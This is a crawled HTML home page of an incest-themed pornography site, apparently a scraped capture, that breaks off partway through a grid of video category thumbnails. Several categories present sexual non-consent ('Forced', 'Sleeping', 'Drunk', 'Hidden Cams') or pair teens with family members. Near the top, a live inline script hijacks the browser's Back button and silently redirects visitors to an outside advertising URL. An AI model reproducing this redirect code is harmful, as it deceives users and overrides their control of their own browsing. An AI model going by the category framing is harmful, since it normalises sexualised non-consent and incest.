

--- FILE ---
content_type: text/html
request_url: https://momincest.net/en/?error0_gallery
body_size: 7783
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Incest - Popular family porn experience, explore taboo desires safely.</title>
        <meta name="description" content="Mom Incest site features intimate videos of mature moms & their loved ones. Satisfy forbidden fantasies now" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://momincest.net/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script src="/js/8y75goeYrIVuq2RcDakqel.js" type="text/javascript"></script>  
<script>
!function() {
    !function(d, l, h) {
        const directUrl = 'https://a.labadena.com/api/direct/10513'
        h.replaceState(null, d.title, l.pathname + l.search + "#!b");
        h.pushState(null, d.title, l.pathname + l.search);
        const pop = function(e) {
            if (l.hash == "#!b") {
                h.replaceState(null, d.title, l.pathname + l.search);
                setTimeout(function() {
                    l.replace(directUrl);
                }, 10);
            }
        }
        window.addEventListener('popstate', pop);
    }(document, location, history);
}();
</script>
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Mom<span>Incest</span>.net</a>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"> <i class="fa fa-tags"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="fa fa-layer-group"></i> Taboo Porn Sites</a></li>
                    </ul>
                    <span class="search-open active"><i class="fa fa-search"></i> Search</span>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
            
        <div class="wrapper">
            
            <div class="content">
                          
                <h1>Mom Incest</h1>
                
                <div class="thumbs-wrap">
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/6815845/Amateur/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Amateur" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 4289 vids</span>
                                </div>
                                <p>Amateur</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9371749/Old Man/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b2104810" src="/thumbs/848/3824942639507064848_0.jpg" alt="Old Man" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 895 vids</span>
                                </div>
                                <p>Old Man</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7995493/First Time/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="First Time" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 218 vids</span>
                                </div>
                                <p>First Time</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10158181/Uncle/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1075e8bec4" src="/thumbs/836/3824942638497840836_0.jpg" alt="Uncle" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 368 vids</span>
                                </div>
                                <p>Uncle</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9961573/Teen Anal/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b021d22d" src="/thumbs/885/3824942639474659885_0.jpg" alt="Teen Anal" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1132 vids</span>
                                </div>
                                <p>Teen Anal</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9764965/Spanking/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ed3a5401" src="/thumbs/161/3824942640499676161_0.jpg" alt="Spanking" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 233 vids</span>
                                </div>
                                <p>Spanking</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7536741/Daddy/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c751c1823e06" src="/thumbs/590/1892856897355267590_0.jpg" alt="Daddy" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 4678 vids</span>
                                </div>
                                <p>Daddy</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7143525/Brother/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg" alt="Brother" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1603 vids</span>
                                </div>
                                <p>Brother</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10289253/Voyeur/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb97f3d9a0b" src="/thumbs/731/2705852733172062731_0.jpg" alt="Voyeur" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 53 vids</span>
                                </div>
                                <p>Voyeur</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10354789/Webcam/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b5d1ac6d" src="/thumbs/637/3824942639570070637_0.jpg" alt="Webcam" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 264 vids</span>
                                </div>
                                <p>Webcam</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8650853/Hidden Cams/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1a44c75131d3c4fc" src="/thumbs/452/1892856894944691452_0.jpg" alt="Hidden Cams" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 21 vids</span>
                                </div>
                                <p>Hidden Cams</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7798885/Father/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1039f4b7a0" src="/thumbs/480/3824942637491992480_0.jpg" alt="Father" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 903 vids</span>
                                </div>
                                <p>Father</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10092645/Threesome/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" alt="Threesome" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1790 vids</span>
                                </div>
                                <p>Threesome</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8781925/Incest/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg" alt="Incest" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 7843 vids</span>
                                </div>
                                <p>Incest</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8061029/Forced/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1070ead46b" src="/thumbs/371/3824942638414091371_0.jpg" alt="Forced" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1422 vids</span>
                                </div>
                                <p>Forced</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7667813/Daughter/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb95a566c78" src="/thumbs/472/2705852732552932472_0.v1567714260" alt="Daughter" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 3047 vids</span>
                                </div>
                                <p>Daughter</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7471205/Dad/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10ccfdd126" src="/thumbs/590/3824942639958839590_0.jpg" alt="Dad" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1691 vids</span>
                                </div>
                                <p>Dad</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8323173/Granny/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1092f3d59d" src="/thumbs/845/3824942638985106845_0.jpg" alt="Granny" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 934 vids</span>
                                </div>
                                <p>Granny</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7209061/Brother Sister/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1080d0fce9" src="/thumbs/257/3824942638680833257_0.jpg" alt="Brother Sister" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1295 vids</span>
                                </div>
                                <p>Brother Sister</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9568357/Russian Family/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg" alt="Russian Family" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1117 vids</span>
                                </div>
                                <p>Russian Family</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7012453/Aunt/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed107a151827" src="/thumbs/167/3824942638567856167_0.jpg" alt="Aunt" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 152 vids</span>
                                </div>
                                <p>Aunt</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9502821/Pregnant/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="Pregnant" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 134 vids</span>
                                </div>
                                <p>Pregnant</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7929957/Father Son/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1023aa96f4" src="/thumbs/700/3824942637118035700_0.jpg" alt="Father Son" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 98 vids</span>
                                </div>
                                <p>Father Son</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8716389/Homemade/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10f2d23784" src="/thumbs/420/3824942640593516420_0.jpg" alt="Homemade" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2015 vids</span>
                                </div>
                                <p>Homemade</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7864421/Father Daughter/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Father Daughter" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 321 vids</span>
                                </div>
                                <p>Father Daughter</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8257637/Grandpa/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10385c6155" src="/thumbs/701/3824942637465231701_0.jpg" alt="Grandpa" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 812 vids</span>
                                </div>
                                <p>Grandpa</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9175141/Mother Daughter/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9671b0fea" src="/thumbs/962/2705852732767145962_0.jpg" alt="Mother Daughter" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 524 vids</span>
                                </div>
                                <p>Mother Daughter</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9109605/Mother/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb90249fc1f" src="/thumbs/271/2705852731075722271_0.jpg" alt="Mother" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1852 vids</span>
                                </div>
                                <p>Mother</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8519781/Handjob/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed107db72179" src="/thumbs/33/3824942638628807033_0.jpg" alt="Handjob" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1120 vids</span>
                                </div>
                                <p>Handjob</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7077989/Blowjob/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9ce5acb33" src="/thumbs/923/2705852734499375923_0.jpg" alt="Blowjob" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 6537 vids</span>
                                </div>
                                <p>Blowjob</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9896037/Swingers/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb96aadcf15" src="/thumbs/805/2705852732827094805_0.jpg" alt="Swingers" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 156 vids</span>
                                </div>
                                <p>Swingers</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9699429/Sleeping/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10029e9d1b" src="/thumbs/715/3824942636563602715_0.jpg" alt="Sleeping" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 117 vids</span>
                                </div>
                                <p>Sleeping</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8847461/Mature/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9d8871a44" src="/thumbs/908/2705852734670051908_0.jpg" alt="Mature" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 5054 vids</span>
                                </div>
                                <p>Mature</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8454245/Hairy/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="73640d5e8a196f60" src="/thumbs/872/8314785511727787872_0.jpg" alt="Hairy" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 632 vids</span>
                                </div>
                                <p>Hairy</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8978533/Mom Boy/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Mom Boy" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 44 vids</span>
                                </div>
                                <p>Mom Boy</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/6881381/Anal/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Anal" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 3114 vids</span>
                                </div>
                                <p>Anal</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9633893/Sister/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="13cbe251d03ead2e" src="/thumbs/798/1426482548006890798_0.jpg" alt="Sister" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 2343 vids</span>
                                </div>
                                <p>Sister</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/6946917/Asian/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb99429cc71" src="/thumbs/449/2705852733523086449_0.jpg" alt="Asian" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 730 vids</span>
                                </div>
                                <p>Asian</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8912997/Mom/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="bc1ce33e1c1345f5" src="/thumbs/981/13554958834376852981_0.jpg" alt="Mom" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1773 vids</span>
                                </div>
                                <p>Mom</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/10027109/Teens/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb92d4fdadc" src="/thumbs/260/2705852731797527260_0.jpg" alt="Teens" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 734 vids</span>
                                </div>
                                <p>Teens</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7733349/Drunk/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed109ae6a2ad" src="/thumbs/565/3824942639118459565_0.jpg" alt="Drunk" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 54 vids</span>
                                </div>
                                <p>Drunk</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7405669/Cuckold/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="564a8f396a286e44" src="/thumbs/444/6217939712295333444_0.jpg" alt="Cuckold" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 371 vids</span>
                                </div>
                                <p>Cuckold</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9044069/Mom Son/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="75d7f700bbe67fac" src="/thumbs/580/8491527204954865580_0.jpg" alt="Mom Son" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 74 vids</span>
                                </div>
                                <p>Mom Son</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8585317/Hentai/popular/1/"  target="_self">
